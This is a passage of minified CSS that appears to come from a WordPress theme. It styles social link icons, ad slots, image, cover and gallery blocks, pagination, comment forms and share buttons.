a{color:#f90}.wp-block-social-links.is-style-logos-only .wp-social-link-bandcamp a{color:#1ea0c3}.wp-block-social-links.is-style-logos-only .wp-social-link-behance a{color:#0757fe}.wp-block-social-links.is-style-logos-only .wp-social-link-codepen a{color:#1e1f26}.wp-block-social-links.is-style-logos-only .wp-social-link-deviantart a{color:#02e49b}.wp-block-social-links.is-style-logos-only .wp-social-link-dribbble a{color:#e94c89}.wp-block-social-links.is-style-logos-only .wp-social-link-dropbox a{color:#4280ff}.wp-block-social-links.is-style-logos-only .wp-social-link-etsy a{color:#f45800}.wp-block-social-links.is-style-logos-only .wp-social-link-facebook a{color:#1778f2}.wp-block-social-links.is-style-logos-only .wp-social-link-fivehundredpx a{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-flickr a{color:#0461dd}.wp-block-social-links.is-style-logos-only .wp-social-link-foursquare a{color:#e65678}.wp-block-social-links.is-style-logos-only .wp-social-link-github a{color:#24292d}.wp-block-social-links.is-style-logos-only .wp-social-link-goodreads a{color:#382110}.wp-block-social-links.is-style-logos-only .wp-social-link-google a{color:#ea4434}.wp-block-social-links.is-style-logos-only .wp-social-link-instagram a{color:#f00075}.wp-block-social-links.is-style-logos-only .wp-social-link-lastfm a{color:#e21b24}.wp-block-social-links.is-style-logos-only .wp-social-link-linkedin a{color:#0d66c2}.wp-block-social-links.is-style-logos-only .wp-social-link-mastodon a{color:#3288d4}.wp-block-social-links.is-style-logos-only .wp-social-link-medium a{color:#02ab6c}.wp-block-social-links.is-style-logos-only .wp-social-link-meetup a{color:#f6405f}.wp-block-social-links.is-style-logos-only .wp-social-link-pinterest a{color:#e60122}.wp-block-social-links.is-style-logos-only .wp-social-link-pocket a{color:#ef4155}.wp-block-social-links.is-style-logos-only .wp-social-link-reddit a{color:#fe4500}.wp-block-social-links.is-style-logos-only .wp-social-link-skype a{color:#0478d7}.wp-block-social-links.is-style-logos-only .wp-social-link-snapchat a{color:#fff;stroke:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-soundcloud a{color:#ff5600}.wp-block-social-links.is-style-logos-only .wp-social-link-spotify a{color:#1bd760}.wp-block-social-links.is-style-logos-only .wp-social-link-tumblr a{color:#011835}.wp-block-social-links.is-style-logos-only .wp-social-link-tiktok a{color:#000}.wp-block-social-links.is-style-logos-only .wp-social-link-twitch a{color:#6440a4}.wp-block-social-links.is-style-logos-only .wp-social-link-twitter a{color:#1da1f2}.wp-block-social-links.is-style-logos-only .wp-social-link-vimeo a{color:#1eb7ea}.wp-block-social-links.is-style-logos-only .wp-social-link-vk a{color:#4680c2}.wp-block-social-links.is-style-logos-only .wp-social-link-wordpress a{color:#3499cd}.wp-block-social-links.is-style-logos-only .wp-social-link-yelp a{background-color:#d32422;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-youtube a{color:red}.message-info,.message-error,.message-notice{margin-top:1.5rem;padding:12px;background:#f7f8f9;border-left:4px solid #d93f7e;font-size:16px;line-height:26px;font-weight:600;color:rgb(55 55 55 / .7)}.message-info a:not(.button),.message-error a:not(.button),.message a:not(.button){border-bottom:1px solid #ddd;padding-bottom:2px}.message-info .button,.message-error .button,.message-notice .button{margin-right:8px;padding:8px 12px;font-size:12px}.ad{position:relative;background:#f1f1f1;margin:0 auto;min-height:20px}.ad::before{content:'AD';position:absolute;top:50%;left:50%;font-size:14px;font-weight:600;color:#999;text-transform:uppercase;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ad-m-responsive{width:100%;min-height:20px}.ad-m-300x250{width:300px;min-height:250px}.ad-m-300x600{width:300px;min-height:600px}.ad-m-320x100{width:320px;min-height:100px}.ad-m-728x90{width:728px;min-height:90px}.ad-m-320x50{width:320px;min-height:50px}.ad-m-970x90{width:970px;min-height:90px}.ad-m-970x250{width:970px;min-height:250px}.ad-m-240x400{width:240px;min-height:400px}.ad-m-930x180{width:930px;min-height:180px}.ad-m-980x120{width:980px;min-height:120px}.ad-m-250x360{width:250px;min-height:360px}@media print,screen and (min-width :760px){.ad-t-responsive{width:100%;min-height:20px}.ad-t-300x250{width:300px;min-height:250px}.ad-t-300x600{width:300px;min-height:600px}.ad-t-320x100{width:320px;min-height:100px}.ad-t-728x90{width:728px;min-height:90px}.ad-t-320x50{width:320px;min-height:50px}.ad-t-970x90{width:970px;min-height:90px}.ad-t-970x250{width:970px;min-height:250px}.ad-t-240x400{width:240px;min-height:400px}.ad-t-930x180{width:930px;min-height:180px}.ad-t-980x120{width:980px;min-height:120px}.ad-t-250x360{width:250px;min-height:360px}}@media print,screen and (min-width :980px){.ad-d-responsive{width:100%;min-height:20px}.ad-d-300x250{width:300px;min-height:250px}.ad-d-300x600{width:300px;min-height:600px}.ad-d-320x100{width:320px;min-height:100px}.ad-d-728x90{width:728px;min-height:90px}.ad-d-320x50{width:320px;min-height:50px}.ad-d-970x90{width:970px;min-height:90px}.ad-d-970x250{width:970px;min-height:250px}.ad-d-240x400{width:240px;min-height:400px}.ad-d-930x180{width:930px;min-height:180px}.ad-d-980x120{width:980px;min-height:120px}.ad-d-250x360{width:250px;min-height:360px}}.screen-reader-text{position:absolute;clip:rect(1px,1px,1px,1px);height:1px;width:1px;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{left:10px;top:10px;display:block;padding:8px 12px;outline:0;width:auto;height:auto;clip:auto;z-index:100000;border:1px solid #e6e6e6;border-radius:3px;box-shadow:0 0 20px 0 rgb(0 0 0 / .1);font-size:14px;text-decoration:none;text-transform:none;line-height:normal}audio,canvas,img,video,iframe{vertical-align:middle}audio:not([controls]){display:none;height:0}audio{width:100%;min-width:300px}img,video{height:auto;max-width:100%;border-style:none}figure{margin:0}img{-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}.lazy-load-img,.lazy-load-bg-img{opacity:.0001;-webkit-transition:opacity .2s;transition:opacity .2s;will-change:opacity}.no-js .lazy-load-img,.lazy-load-img.is-ready,.no-js .lazy-load-bg-img,.lazy-load-bg-img.is-ready{opacity:.99}.image-wrapper{position:relative;overflow:hidden;display:table;table-layout:fixed;width:100%;max-width:100%;min-height:50px;background-color:#f1f1f1}.img-vw,.window-width{position:absolute;bottom:0;left:13%;z-index:2;will-change:transform;font-size:10px;padding:0 4px;background:#000;color:#fff}.window-width{position:fixed;top:0;bottom:auto;left:0;z-index:10}.entry-thumbnail .image-wrapper,.post-media .image-wrapper{display:block;background:#fff0}.post-media.post-featured-media img,.post-media.article-heading-image img{object-fit:cover}.post-media .image-wrapper::before{display:none}.post-media-cropped .image-wrapper{background-size:cover;background-position:center}.post-media-cropped .image-wrapper.is-js-cropped img{opacity:0}.bg-image:not(.post-image):not(.post-single-image),.image-wrapper img:not(.is-object-fit){position:absolute;top:0;left:0;height:100%;width:100%}.bg-image{background-size:cover;background-position:center}.aspect-ratio-filler{max-width:100%}.has-aspect-ratio::after{content:'';display:block;padding-bottom:56.25%}.has-aspect-ratio-16-9::after{padding-bottom:56.25%}.has-aspect-ratio-5-3::after{padding-bottom:60%}.has-aspect-ratio-4-3::after{padding-bottom:75%}.has-aspect-ratio-10-9::after{padding-bottom:90%}.has-aspect-ratio-1-1::after{padding-bottom:100%}.post-media::before,.image-wrapper::before{position:absolute;top:50%;left:50%;font-size:30px;opacity:.5;color:#d1d1d1;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ab-top-menu .image-wrapper{display:none}.image-thumbnail,.wp-block-image{position:relative;max-width:790px}.wp-block-image,.wp-block-image figure{position:relative}.wp-block-image img{border-radius:4px}.wp-block-image figure.alignleft,.wp-block-image figure.alignright{display:block}.is-ies .wp-block-image figure{display:block;text-align:left}.wp-block-image figure:not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto}figure.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),.wp-block-image:not(.alignwide):not(.alignfull) figure:not(.alignleft):not(.alignright){max-width:660px}figure.wp-block-image.alignwide .image-wrapper,figure.wp-block-image.alignfull .image-wrapper{max-width:100%!important}.wp-block-image.is-style-rounded .image-wrapper,.wp-block-image.is-style-rounded img{border-radius:9999px}@media print,screen and (min-width:980px){.wp-caption.alignnone:not(.alignleft):not(.alignright),figure.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),.wp-block-image:not(.alignwide):not(.alignfull) figure:not(.alignleft):not(.alignright){max-width:660px}}.wp-block-cover,.wp-block-cover-image{position:relative;width:100%;min-height:370px;background-color:#272727;border-radius:4px;font-size:24px;line-height:1.7;text-align:center;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-position:50%;background-size:cover}.wp-block-cover .wp-block-cover__inner-container{padding:24px}.wp-block-cover-text{width:100%;font-size:24px}.entry-content>.wp-block-cover a{border-bottom:2px solid #f4f6f8;color:#fff!important;background:transparent!important}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;object-fit:cover}.wp-block-cover__image-background{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.wp-block-cover__inner-container{position:relative;z-index:1;width:100%}.is-ie .wp-block-cover,.is-ie .wp-block-cover-image{min-height:auto;height:430px}.wp-block-cover.has-parallax,.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax .bg-image,.wp-block-cover-image.has-parallax .bg-image,.wp-block-cover__image-background.has-parallax,.wp-block-cover__video-background.has-parallax,.wp-block-cover-image.has-parallax .bg-image{background-attachment:fixed}.wp-block-cover.is-repeated .bg-image,.wp-block-cover-image.is-repeated .bg-image{background-repeat:repeat;background-size:auto}.wp-block-cover .image-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.wp-block-cover .aspect-ratio-filler{padding:0!important}.wp-block-cover__background,.wp-block-cover__gradient-background,.wp-block-cover.has-background-dim::before,.wp-block-cover-image.has-background-dim::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background-color:inherit;opacity:.5;pointer-events:none}.wp-block-cover.has-background-dim-10::before,.wp-block-cover-image.has-background-dim-10::before,.wp-block-cover__background.has-background-dim-10{opacity:.1}.wp-block-cover.has-background-dim-20::before,.wp-block-cover-image.has-background-dim-20::before,.wp-block-cover__background.has-background-dim-20{opacity:.2}.wp-block-cover.has-background-dim-30::before,.wp-block-cover-image.has-background-dim-30::before,.wp-block-cover__background.has-background-dim-30{opacity:.3}.wp-block-cover.has-background-dim-40::before,.wp-block-cover-image.has-background-dim-40::before,.wp-block-cover__background.has-background-dim-40{opacity:.4}.wp-block-cover.has-background-dim-50::before,.wp-block-cover-image.has-background-dim-50::before,.wp-block-cover__background.has-background-dim-50{opacity:.5}.wp-block-cover.has-background-dim-60::before,.wp-block-cover-image.has-background-dim-60::before,.wp-block-cover__background.has-background-dim-60{opacity:.6}.wp-block-cover.has-background-dim-70::before,.wp-block-cover-image.has-background-dim-70::before,.wp-block-cover__background.has-background-dim-70{opacity:.7}.wp-block-cover.has-background-dim-80::before,.wp-block-cover-image.has-background-dim-80::before,.wp-block-cover__background.has-background-dim-80{opacity:.8}.wp-block-cover.has-background-dim-90::before,.wp-block-cover-image.has-background-dim-90::before,.wp-block-cover__background.has-background-dim-90{opacity:.9}.wp-block-cover-has-background-dim-100::before,.wp-block-cover-image.has-background-dim-100::before,.wp-block-cover__background.has-background-dim-100{opacity:1}.wp-block-cover h1,.wp-block-cover h2,.wp-block-cover h3,.wp-block-cover h4,.wp-block-cover h5,.wp-block-cover h6,.wp-block-cover p,.wp-block-cover figure,.wp-block-cover ul,.wp-block-cover ol{margin-left:auto;margin-right:auto;max-width:660px;z-index:3;color:#fff}.wp-block-cover.has-left-content,.wp-block-cover .has-text-align-left{text-align:left}.wp-block-cover.has-center-content,.wp-block-cover .has-text-align-center{text-align:center}.wp-block-cover.has-right-content,.wp-block-cover .has-text-align-right{text-align:right}.wp-block-cover h2 a,.wp-block-cover h2 a:active,.wp-block-cover h2 a:focus,.wp-block-cover h2 a,.wp-block-cover-image h2 a,.wp-block-cover-image h2 a:active,.wp-block-cover-image h2 a:focus,.wp-block-cover-image h2 a:hover,.wp-block-cover .wp-block-cover-text a,.wp-block-cover .wp-block-cover-text a:active,.wp-block-cover .wp-block-cover-text a:focus,.wp-block-cover .wp-block-cover-text a:hover,.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:hover{color:#fff;border-color:#eee}.wp-block-cover .wp-block-cover__inner-container a{color:#fff;border-color:#fff;text-decoration:none}.wp-block-cover .wp-block-cover__inner-container a:hover{background:#fff0}@media print,screen and (min-width:980px){.entry-content>.wp-block-cover{margin-left:auto;margin-right:auto;width:100%}.entry-content>.wp-block-cover.alignleft{margin-right:1.5em}.entry-content>.wp-block-cover.alignright{margin-left:1.5em}}.wp-block-media-text{box-shadow:inset 0 0 0 1px #eee;position:relative;overflow:hidden;border-radius:4px;display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.entry-content>.wp-block-media-text{padding:0}.wp-block-media-text__media{background:none!important}.wp-block-media-text__media>*{width:100%}@supports (object-fit:cover){.wp-block-media-text__media>*,.wp-block-media-text__media .image-wrapper img{height:100%;object-fit:cover}}.wp-block-media-text__content{padding:24px;align-self:center}.wp-block-media-text__content>*{margin-left:auto;margin-right:auto;max-width:256px}.wp-block-media-text.is-image-fill .wp-block-media-text__media{min-height:250px}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content{align-self:flex-start}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content{align-self:flex-end}.wp-block-media-text .image-wrapper{border-radius:0}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media,.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{width:100%}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content>*{max-width:100%}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{order:2}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{order:1}@media print,screen and (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}}@media print,screen and (min-width:760px){.wp-block-media-text.alignwide .wp-block-media-text__content,.wp-block-media-text.alignfull .wp-block-media-text__content{padding:48px}}@media print,screen and (min-width:980px){.entry-content>.alignwide.wp-block-media-text,.entry-content>.alignfull.wp-block-media-text{padding:0;margin-left:0;margin-right:0;width:100%}}.iframe-wrapper,.wp-video{position:relative;width:auto;overflow:hidden;background:#eee;border-radius:4px;overflow:hidden;z-index:1}.iframe-wrapper::before,.wp-video::before{content:'';display:block;padding-bottom:56.25%}.wp-embed-aspect-21-9 .iframe-wrapper::before{padding-bottom:42.85%}.wp-embed-aspect-18-9 .iframe-wrapper::before{padding-bottom:50%}.wp-embed-aspect-16-9 .iframe-wrapper::before{padding-bottom:56.25%}.wp-embed-aspect-4-3 .iframe-wrapper::before{padding-bottom:75%}.wp-embed-aspect-1-1 .iframe-wrapper::before{padding-bottom:100%}.wp-embed-aspect-9-6 .iframe-wrapper::before{padding-bottom:66.66%}.wp-embed-aspect-1-2 .iframe-wrapper::before{padding-bottom:200%}.iframe-wrapper iframe,.wp-video video,.wp-video .mejs-container{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;border:0;z-index:2}.wp-video .mejs-container{width:100%!important;height:100%!important}.iframe-wrapper::after{position:absolute;top:50%;left:50%;font-size:30px;opacity:.5;color:#d1d1d1;z-index:1;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wp-playlist video{height:auto}.wp-audio-playlist .wp-playlist-current-item{display:none}.wp-block-video video{position:relative;overflow:hidden;border-radius:4px;width:100%;object-fit:cover}.wp-block-file{background:#eee;padding:12px 24px;font-size:16px;font-weight:600;color:rgb(55 55 55 / .7)}.wp-block-file>a:first-of-type{margin-right:16px}.wp-block-file__button{padding:4px 8px;font-size:12px}figcaption,.wp-caption-text,.gallery-caption{font-size:.7em;font-weight:600;line-height:1.2;width:100%;max-width:660px;margin-left:auto;margin-right:auto;text-align:left;color:rgb(55 55 55 / .5);padding:8px 0;border-bottom:1px solid #eee}figcaption img{display:inline}.alignwide figcaption,.alignfull figcaption{max-width:660px;margin-left:24px;margin-right:24px}.wp-block-image figcaption,.wp-block-gallery .wp-block-image figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;left:0;pointer-events:none;overflow:hidden;z-index:1;display:block;margin:0;padding:40px 12px 8px;border:none;width:100%;max-width:100%;max-height:100%;text-align:left;color:#fff;white-space:nowrap;text-overflow:ellipsis;background:linear-gradient(0deg,rgb(0 0 0 / .7),rgb(0 0 0 / .3) 60%,transparent);border-bottom-left-radius:4px;border-bottom-right-radius:4px}html.js .wp-block-image>a,html.js .wp-block-image figure>a,html.js .wp-block-image .image-wrapper>a,html.js .wp-block-gallery figure>a{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.entry-content .wp-block-image>a::after,.entry-content .wp-block-image figure>a::after,.entry-content .wp-block-gallery figure>a::after{display:none}@media print,screen and (max-width:800px){.entry-content .wp-block-image>a::after,.entry-content .wp-block-image figure>a::after,.entry-content .wp-block-gallery figure>a::after{display:block;position:absolute;top:6px;left:6px;width:14px;height:14px;border-radius:14px;text-align:center;line-height:1;font-size:14px;opacity:.8;color:#fff;background-color:#000}}@media print,screen and (min-width:684px){.alignwide figcaption,.alignfull figcaption{margin-left:auto;margin-right:auto}}.wp-block-gallery,.wp-block-gallery .blocks-gallery-grid{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;page-break-inside:avoid;gap:0!important}.wp-block-gallery:not(.is-cropped){-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.entry-content .wp-block-gallery li::before{display:none}.wp-block-gallery .wp-block-image{position:relative;overflow:hidden;border-radius:4px;max-width:none!important}.wp-block-gallery.gallery-ratio .image-wrapper img{height:100%}.gallery-ratio-landscape .image-wrapper{padding-bottom:56.25%}.gallery-ratio-square .image-wrapper{padding-bottom:100%}.gallery-ratio-portrait .image-wrapper{padding-bottom:125%}.wp-block-gallery .wp-block-image,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{position:relative;margin:0 10px 10px 0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{position:relative;margin:0;height:100%;overflow:hidden;z-index:1;border-radius:4px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.wp-block-gallery.is-cropped .blocks-gallery-image figure,.wp-block-gallery.is-cropped .blocks-gallery-item figure{background-color:#f1f1f1}.wp-block-gallery .wp-block-image img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:100%}.wp-block-gallery .wp-block-image a,.wp-block-gallery .blocks-gallery-image a,.wp-block-gallery .blocks-gallery-item a{width:100%}.wp-block-gallery.is-cropped .image-wrapper{display:block}.wp-block-gallery.is-cropped .blocks-gallery-image .image-wrapper,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item .image-wrapper,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}.wp-block-gallery.is-cropped .is-js-cropped{background-position:center;background-size:cover}.wp-block-gallery.is-cropped .is-js-cropped img,.wp-block-gallery.is-cropped .is-js-cropped .image-wrapper,.wp-block-gallery.is-cropped .is-js-cropped .image-wrapper::before{opacity:0}@supports (object-fit:cover){.wp-block-gallery.is-cropped .wp-block-image a,.wp-block-gallery.is-cropped .wp-block-image .image-wrapper,.wp-block-gallery.is-cropped .wp-block-image img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image .image-wrapper,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item .image-wrapper,.wp-block-gallery.is-cropped .blocks-gallery-item img{flex:1 1 auto;height:100%;-o-object-fit:cover;object-fit:cover}}.wp-block-gallery .wp-block-image,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(1/2*100% - (1 - 1/2)*10px)}.wp-block-gallery .wp-block-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.wp-block-gallery.columns-1 .wp-block-image,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%}.wp-block-gallery.columns-1 .image-wrapper{max-width:100%!important}@media print,screen and (min-width:600px){.wp-block-gallery.columns-4col-calc{width:calc(1/4*100% - (1 - 1/4)*10px)}.wp-block-gallery.columns-3 .wp-block-image,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-default .wp-block-image,.wp-block-gallery.columns-default .blocks-gallery-image,.wp-block-gallery.columns-default .blocks-gallery-item{margin-right:10px;width:calc(33.3334% - (1 - 1/3)*10px)}.wp-block-gallery.columns-4 .wp-block-image,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{margin-right:10px;width:calc(25% - (1 - 1/4)*10px)}.wp-block-gallery.columns-5 .wp-block-image,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{margin-right:10px;width:calc(20% - (1 - 1/5)*10px)}.wp-block-gallery.columns-6 .wp-block-image,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{margin-right:10px;width:calc(16.6667% - (1 - 1/6)*10px)}.wp-block-gallery.columns-7 .wp-block-image,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{margin-right:10px;width:calc(14.2857% - (1 - 1/7)*10px)}.wp-block-gallery.columns-8 .wp-block-image,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{margin-right:10px;width:calc(12.5% - (1 - 1/8)*10px)}.wp-block-gallery.columns-1 .wp-block-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-2 .wp-block-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-3 .wp-block-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-default .wp-block-image:nth-of-type(3n),.wp-block-gallery.columns-default .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-default .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-4 .wp-block-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-5 .wp-block-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-6 .wp-block-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-7 .wp-block-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-8 .wp-block-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.wp-block-gallery .wp-block-image:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-bottom:10px;margin-right:0}.paging-navigation{margin-top:30px}@media print,screen and (min-width:980px){.paging-navigation{margin-top:40px}}.page-links{clear:both}.page-links .page-numbers>span,.page-links .page-numbers a{float:left;margin:1px}.page-links a{padding-left:2px;padding-right:2px}.page-links p>span{padding-bottom:3px;color:#555;font-weight:700;background-image:linear-gradient(to bottom,#555 0%,#555 100%);background-size:100%;background-repeat:no-repeat;background-position:0 1.3em}.pagination-type-numbers{text-align:center}.paging-navigation .page-numbers{list-style:none;padding:0;margin:0;display:inline-block;vertical-align:middle}.paging-navigation .page-numbers li{float:left;margin:1px;list-style:none}.paging-navigation .page-numbers .page-numbers:not(.dots){padding:9px 12px;border:2px solid #eee;border-radius:4px;font-weight:600;font-size:.8em;line-height:1;background:#fff;color:#999}.paging-navigation .page-numbers .page-numbers.dots{width:26px;height:36px;line-height:28px;text-align:center}.paging-navigation .page-numbers .page-numbers.current{background-color:#d93f7e;color:#fff;border-color:#d93f7e}.paging-navigation .page-numbers .page-numbers:not(.current):hover{border-color:#aaa}.pagination-type-infinite-scroll{text-align:center}.pagination-infinite-scroll{position:relative;display:inline-block;vertical-align:middle}.pagination-type-load-more{text-align:center}.pagination-load-more{position:relative}.post-comments-section{background:#fafafa;padding:40px 0}.comments-area{outline:0}.page .comments-area{margin:50px auto 0 auto;max-width:660px}.page-template-featured-image .comments-area{margin:0 auto 50px auto}.comments-area p,.comments-area blockquote{margin-bottom:1em}.comment-form,.comment-list{font-size:.85em}.comment-list .comment-form{font-size:1em}.comments-area .comments-title{margin-top:0}.comments-title,.comment-reply-title{position:relative}.comment-list{list-style:none;padding:0;margin:0}.comment .children{list-style:none;margin:0;padding:0 0 0 25px}.comment-body{position:relative;margin:0 0 10px 40px;padding:10px 10px 10px 15px;background:#fff;border:2px solid #eee;border-radius:2px}.bypostauthor>.comment-body::before{border-color:#d93f7e}.pingback .comment-body,.trackback .comment-body{margin:0 0 4px 0}.comment-author img{position:absolute;top:0;left:-40px;width:32px;height:32px;border-radius:2px}.comment-author span.says{display:none}.comment-metadata{display:block;font-size:.8em;font-weight:600;color:#999}.comment-metadata .edit-link::before{content:"–";display:inline-block;margin:0 5px}.comment-awaiting-moderation{margin:0}.comment-content{margin-top:.5em}.comment-content>:last-child{margin-bottom:0}.comment .reply{margin-top:.5em;font-size:.8em;font-weight:600;color:#999}.comment-content blockquote{margin-left:0;margin-right:0}.comments-area .comments-navigation{margin-top:6px}.comments-area .no-comments{margin:0;text-align:center}.comment-respond{position:relative;clear:both}.comment-respond:focus{outline:0}.comments-area *+.comment-respond{margin-top:50px}.comments-area .comment-list .comment-respond{margin:20px 0}.comment-reply-title{margin-top:0}#cancel-comment-reply-link{padding:3px 7px;margin-left:7px;border:2px solid #d93f7e;border-radius:4px}.comment-respond .must-log-in a,.comment-respond .logged-in-as a{color:#666}.comment-respond .must-log-in a:hover,.comment-respond .logged-in-as a:hover{color:#fff}.comment-form::after{content:"";display:block;clear:both}.comment-notes,.comment-respond .logged-in-as{margin-bottom:1em}.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{width:100%;margin-bottom:10px}.comment-form .comment-form-comment{margin-bottom:10px}.comment-form-cookies-consent{clear:both;margin-bottom:1em}.comment-form .comment-form-comment{clear:both;display:block;width:100%}.comment-form input,.comment-form textarea,.comment-form select{width:100%}.comment-form input[type=checkbox]{width:18px}.comment-form textarea{vertical-align:middle}.comment-form .form-submit{clear:both;margin-bottom:0}.comment-form .form-submit input{width:auto}.form-allowed-tags{display:none}@media only screen and (min-width :1024px){.comment-form .comment-form-author,.comment-form .comment-form-email,.comment-form .comment-form-url{float:left;width:30.75%;margin-right:3.8%}.comment-form .comment-form-url{margin-right:0}}.tagmap{column-count:1;margin-bottom:30px}.tagmap-column{width:100%}.tagmap-title{margin:0;padding-bottom:.5em;border-bottom:2px solid #d93f7e}.tagmap-item{padding:.2em .7em;background:#f5f5f5;border-bottom:1px solid #eee;font-size:.9em;word-break:break-word}.tagmap-item span{margin-left:auto;padding-left:15px;color:#d93f7e}.tagmap-group{margin:15px 0;display:inline-block;width:100%}.tagmap-groups:first-child{margin-top:0}@media only screen and (min-width:660px){.tagmap{column-count:2}}@media only screen and (min-width:768px){.tagmap{column-count:3}}.share-button{display:inline-block;width:36px;height:36px;margin-top:2px;margin-right:4px;margin-bottom:2px;background:#767676;color:#fff;border-radius:4px;font-size:18px;line-height:36px;text-align:center;-webkit-transition:background .3s,color .3s;transition:background .3s,color .3s}html:not(.is-mobile) .share-button.icon-facebook-messenger,html:not(.is-mobile) .share-button.icon-whatsapp,html:not(.is-mobile) .share-button.icon-viber{display:none}@media print,screen and 